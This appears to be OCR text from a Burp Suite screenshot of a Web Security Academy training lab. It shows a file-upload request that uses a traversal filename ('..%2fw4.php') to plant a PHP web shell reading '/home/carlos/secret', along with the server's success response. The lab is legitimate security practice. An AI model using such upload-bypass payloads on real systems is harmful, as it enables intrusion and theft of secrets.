 10014 https://0a4d00ed04c1bcb9c0... POST /my-account/avatar ✓ ✓ 200 321 HTM
10015 https://0a4d00ed04c1bcb9c0... GET /my-account/w4.php 404 123 text
Edited request
Pretty Raw Hex \n
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a4d00ed04c1bcb9c02b22dc00d300e4.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundaryeALA8AmpAxAumDXR
24 Content-Disposition: form-data; name="avatar"; filename="..%2fw4.php"
25 Content-Type: text/php
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28
29 ------WebKitFormBoundaryeALA8AmpAxAumDXR
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundaryeALA8AmpAxAumDXR
34 Content-Disposition: form-data; name="csrf"
35
36 CDE1Po3BMKUi51BEbHQhFEgrDzB8esFZ
37 ------WebKitFormBoundaryeALA8AmpAxAumDXR--
38
avatar 2 matches
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 Date: Sun, 30 Oct 2022 15:06:42 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 130
8
9 The file avatars/../w4.php has been uploaded.<p
>
<a href="/my-account" title="Return to
previous page">
« Back to My Account
</a>
</p>
Search... 0 matches